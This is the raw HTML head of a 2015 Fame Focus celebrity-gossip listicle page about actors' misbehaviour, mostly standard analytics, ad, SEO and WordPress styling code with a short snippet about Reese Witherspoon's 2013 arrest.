

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.famefocus.com/celebrity/8-times-talented-actors-were-awful-people/2/
body_size: 19171
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WMGHJC');</script>
<!-- End Google Tag Manager -->
<meta charset="UTF-8" >
<meta content="yes" name="apple-mobile-web-app-capable" />
<meta id="viewport" name="viewport" content="width=1200, maximum-scale=1.0">
<script type="text/javascript">
	setViewPort();
	function setViewPort() {
		if ( screen.width < 768 ) {
			document.getElementById("viewport").setAttribute("content", "width=device-width, initial-scale=1.0");
		}
	}
</script>

<link rel="shortcut icon" href="//www.famefocus.com/wp-content/themes/fame-focus/img/fame-focus-favicon.png" /><link rel="alternate" type="application/rss+xml" title="RSS 2.0" href="https://www.famefocus.com/feed/" />
<link rel="alternate" type="text/xml" title="RSS .92" href="https://www.famefocus.com/feed/rss/" />
<link rel="alternate" type="application/atom+xml" title="Atom 0.3" href="https://www.famefocus.com/feed/atom/" />
<link rel="pingback" href="https://www.famefocus.com/xmlrpc.php" />

<meta property="og:image" content="https://www.famefocus.com/wp-content/uploads/2015/04/emma-roberts-e1442243377649-1000x600.jpg" />

<meta property="og:type" content="article" />
<meta property="og:description" content="2. Reese Witherspoon The usually sweet and innocent actress had a bout with the law back in 2013. Witherspoon and her husband, Jim Toth, were pulled over for drunk driving in Atlanta. Instead of admitting their wrongdoing, Witherspoon attempted to name drop herself to escape any charges. Reese allegedly said, &#8220;Do you know my name?&#8221; [&hellip;]" />
<link rel="author" href=""/>


<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6086386059839937"
     crossorigin="anonymous"></script>
			<script>window.wpe_cache_group = "";</script>
						<script>window.mtq = 200;</script>
			<script type="text/javascript"> 
				function getParameterByName(name) { 
					name = name.replace(/[\[]/, "\\[").replace(/[\]]/, "\\]"); 
					var regex = new RegExp("[\\?&]" + name + "=([^&#]*)"), results = regex.exec(location.search);
					return results === null ? "" : decodeURIComponent(results[1].replace(/\+/g, " ")); 
				} 
				function getCookie(name) {
						var name = name + "=";
						var ca = document.cookie.split(';');
						for(var i=0; i<ca.length; i++) {
								var c = ca[i];
								while (c.charAt(0)==' ') c = c.substring(1);
								if (c.indexOf(name) == 0) return c.substring(name.length, c.length);
						}
						return "";
				}
				var checklist = 'utm_source,utm_campaign'.split( ',' ); 
				for ( i = 0; i < checklist.length; i++ ) {
					var check = getParameterByName( checklist[i] );
					if ( check ) { 
						window[checklist[i]] = check;
						document.cookie=checklist[i] + '=' + check + "; path=/";
					} else {
						window[checklist[i]] = getCookie( checklist[i] );
					}
				}
					if ( window.wpe_cache_group == 'normal' ) {    window.utm_channel = 'a';} else if ( window.wpe_cache_group == 'ipad' ) {    window.utm_channel = 'b';} else if ( window.wpe_cache_group == 'iphone' ) {    window.utm_channel = 'c';} else {    var mmirannum = Math.floor((Math.random() * 3) + 1);    if ( mmirannum == 1 ) {        window.utm_channel = 'a';    } else if ( mmirannum == 2 ) {        window.utm_channel = 'b';    } else {        window.utm_channel = 'c';    }} </script> <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v25.8 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>8 Times Talented Actors Were Awful People - Page 2 of 8 - Fame Focus</title>
	<meta name="description" content="These stories of the times talented actors were awful people will disgust you. The reports will definitely make you look differently at your favorite stars." />
	<link rel="canonical" href="https://www.famefocus.com/celebrity/8-times-talented-actors-were-awful-people/2/" />
	<link rel="prev" href="https://www.famefocus.com/celebrity/8-times-talented-actors-were-awful-people/" />
	<link rel="next" href="https://www.famefocus.com/celebrity/8-times-talented-actors-were-awful-people/3/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="8 Times Talented Actors Were Awful People - Page 2 of 8 - Fame Focus" />
	<meta property="og:description" content="These stories of the times talented actors were awful people will disgust you. The reports will definitely make you look differently at your favorite stars." />
	<meta property="og:url" content="https://www.famefocus.com/celebrity/8-times-talented-actors-were-awful-people/" />
	<meta property="og:site_name" content="Fame Focus" />
	<meta property="article:publisher" content="https://www.facebook.com/focusonfame" />
	<meta property="article:published_time" content="2015-04-02T17:07:33+00:00" />
	<meta property="article:modified_time" content="2015-10-30T13:08:03+00:00" />
	<meta property="og:image" content="https://www.famefocus.com/wp-content/uploads/2015/04/emma-roberts-e1442243377649-1024x819.jpg" />
	<meta property="og:image:width" content="1024" />
	<meta property="og:image:height" content="819" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Katie Rosbottom" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@KatieRosbottom" />
	<meta name="twitter:site" content="@focusfame" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Katie Rosbottom" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="4 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.famefocus.com/celebrity/8-times-talented-actors-were-awful-people/2/#article","isPartOf":{"@id":"https://www.famefocus.com/celebrity/8-times-talented-actors-were-awful-people/"},"author":{"name":"Katie Rosbottom","@id":"https://www.famefocus.com/#/schema/person/dd79312afbfd0185d5d14726dfe06fa0"},"headline":"8 Times Talented Actors Were Awful People","datePublished":"2015-04-02T17:07:33+00:00","dateModified":"2015-10-30T13:08:03+00:00","mainEntityOfPage":{"@id":"https://www.famefocus.com/celebrity/8-times-talented-actors-were-awful-people/"},"wordCount":804,"commentCount":37,"publisher":{"@id":"https://www.famefocus.com/#organization"},"image":{"@id":"https://www.famefocus.com/celebrity/8-times-talented-actors-were-awful-people/2/#primaryimage"},"thumbnailUrl":"https://www.famefocus.com/wp-content/uploads/2015/04/emma-roberts-e1442243377649.jpg","keywords":["Brax","cropped","out003","pushed"],"articleSection":["Celebrity"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://www.famefocus.com/celebrity/8-times-talented-actors-were-awful-people/2/#respond"]}]},{"@type":"WebPage","@id":"https://www.famefocus.com/celebrity/8-times-talented-actors-were-awful-people/","url":"https://www.famefocus.com/celebrity/8-times-talented-actors-were-awful-people/2/","name":"8 Times Talented Actors Were Awful People - Page 2 of 8 - Fame Focus","isPartOf":{"@id":"https://www.famefocus.com/#website"},"primaryImageOfPage":{"@id":"https://www.famefocus.com/celebrity/8-times-talented-actors-were-awful-people/2/#primaryimage"},"image":{"@id":"https://www.famefocus.com/celebrity/8-times-talented-actors-were-awful-people/2/#primaryimage"},"thumbnailUrl":"https://www.famefocus.com/wp-content/uploads/2015/04/emma-roberts-e1442243377649.jpg","datePublished":"2015-04-02T17:07:33+00:00","dateModified":"2015-10-30T13:08:03+00:00","description":"These stories of the times talented actors were awful people will disgust you. The reports will definitely make you look differently at your favorite stars.","breadcrumb":{"@id":"https://www.famefocus.com/celebrity/8-times-talented-actors-were-awful-people/2/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.famefocus.com/celebrity/8-times-talented-actors-were-awful-people/2/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.famefocus.com/celebrity/8-times-talented-actors-were-awful-people/2/#primaryimage","url":"https://www.famefocus.com/wp-content/uploads/2015/04/emma-roberts-e1442243377649.jpg","contentUrl":"https://www.famefocus.com/wp-content/uploads/2015/04/emma-roberts-e1442243377649.jpg","width":1600,"height":1280,"caption":"Helga Esteb - Shutterstock.com"},{"@type":"BreadcrumbList","@id":"https://www.famefocus.com/celebrity/8-times-talented-actors-were-awful-people/2/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.famefocus.com/"},{"@type":"ListItem","position":2,"name":"8 Times Talented Actors Were Awful People"}]},{"@type":"WebSite","@id":"https://www.famefocus.com/#website","url":"https://www.famefocus.com/","name":"Fame Focus","description":"Entertainment News","publisher":{"@id":"https://www.famefocus.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.famefocus.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.famefocus.com/#organization","name":"Monkey Media Inc.","url":"https://www.famefocus.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.famefocus.com/#/schema/logo/image/","url":"https://www.famefocus.com/wp-content/uploads/2017/11/monkey-media-logo.png","contentUrl":"https://www.famefocus.com/wp-content/uploads/2017/11/monkey-media-logo.png","width":413,"height":218,"caption":"Monkey Media Inc."},"image":{"@id":"https://www.famefocus.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/focusonfame","https://x.com/focusfame","https://www.youtube.com/channel/UCfzuJecdM0uhX7HfICewt3Q"]},{"@type":"Person","@id":"https://www.famefocus.com/#/schema/person/dd79312afbfd0185d5d14726dfe06fa0","name":"Katie Rosbottom","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.famefocus.com/#/schema/person/image/","url":"https://www.famefocus.com/wp-content/uploads/2017/03/1001680_10153069448755188_13679532_n-150x150.jpg","contentUrl":"https://www.famefocus.com/wp-content/uploads/2017/03/1001680_10153069448755188_13679532_n-150x150.jpg","caption":"Katie Rosbottom"},"description":"Katie Rosbottom is an avid beach goer, nacho lover &amp; wanderluster. When she's not writing, she enjoys spending time with friends, trashy reality TV shows and large glasses of red wine.","sameAs":["http://inlovewithnachos.blogspot.com","https://www.linkedin.com/in/katie-rosbottom-a0224149/","https://x.com/KatieRosbottom"],"url":"https://www.famefocus.com/author/katie/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<meta name="original-source" content="https://www.famefocus.com/celebrity/8-times-talented-actors-were-awful-people/" />
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//netdna.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Fame Focus &raquo; Feed" href="https://www.famefocus.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Fame Focus &raquo; Comments Feed" href="https://www.famefocus.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Fame Focus &raquo; 8 Times Talented Actors Were Awful People Comments Feed" href="https://www.famefocus.com/celebrity/8-times-talented-actors-were-awful-people/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.famefocus.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='wpra-lightbox-css' href='https://www.famefocus.com/wp-content/plugins/wp-rss-aggregator/core/css/jquery-colorbox.css?ver=1.4.33' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.famefocus.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='wpra-displays-css' href='https://www.famefocus.com/wp-content/plugins/wp-rss-aggregator/core/css/displays.css?ver=5.0.2' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cpsh-shortcodes-css' href='https://www.famefocus.com/wp-content/plugins/column-shortcodes//assets/css/shortcodes.css?ver=1.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='monkey-anchor-css' href='https://www.famefocus.com/wp-content/plugins/monkey-anchor/monkey-anchor.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='monkey-facebook-comments-css' href='https://www.famefocus.com/wp-content/plugins/monkey-facebook-comments/monkey-facebook-comments.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='monkey-pagenavi-style-css' href='https://www.famefocus.com/wp-content/plugins/monkey-pagenavi-style/monkey-pagenavi-style.css?ver=6.8.3' type='text/css' media='all' />
<style id='monkey-pagenavi-style-inline-css' type='text/css'>
.post #wp-pagenavibox .wp-pagenavi {
  line-height: 4.5em !important;
}
.post #wp-pagenavibox a {
  font-size: 18px !important;
  text-align: right !important;
  padding-right: 50px !important;
}
.post #wp-pagenavibox a:hover {
  background-color: #34393d !important;
}
.post #wp-pagenavibox a {
  background-color: #ee0077 !important;
}
</style>
<link crossorigin="anonymous" rel='stylesheet' id='font-awesome-css' href='https://maxcdn.bootstrapcdn.com/font-awesome/4.6.1/css/font-awesome.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='mps-hover-css' href='https://www.famefocus.com/wp-content/plugins/monkey-pagenavi-style/hover.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-frontend-css' href='https://www.famefocus.com/wp-content/plugins/wp-user-avatar/assets/css/frontend.min.css?ver=4.16.5' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-flatpickr-css' href='https://www.famefocus.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.css?ver=4.16.5' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-select2-css' href='https://www.famefocus.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.css?ver=6.8.3' type='text/css' media='all' />
